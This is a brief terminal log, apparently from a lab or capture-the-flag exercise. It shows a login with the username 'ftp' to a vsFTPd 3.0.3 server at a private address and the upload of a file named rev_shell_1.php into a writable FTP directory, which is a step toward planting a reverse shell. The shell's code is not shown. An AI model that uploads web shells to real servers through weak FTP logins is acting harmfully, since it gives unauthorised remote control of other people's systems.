 ❯ ftp 10.10.135.182
Connected to 10.10.135.182.
220 (vsFTPd 3.0.3)
Name (10.10.135.182:kali): ftp
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> cd ftp
250 Directory successfully changed.
ftp> put rev_shell_1.php
local: rev_shell_1.php remote: rev_shell_1.php
229 Entering Extended Passive Mode (|||17592|)
150 Ok to send data.
100% |*****************************************
226 Transfer complete.
2588 bytes sent in 00:00 (3.69 KiB/s)
ftp>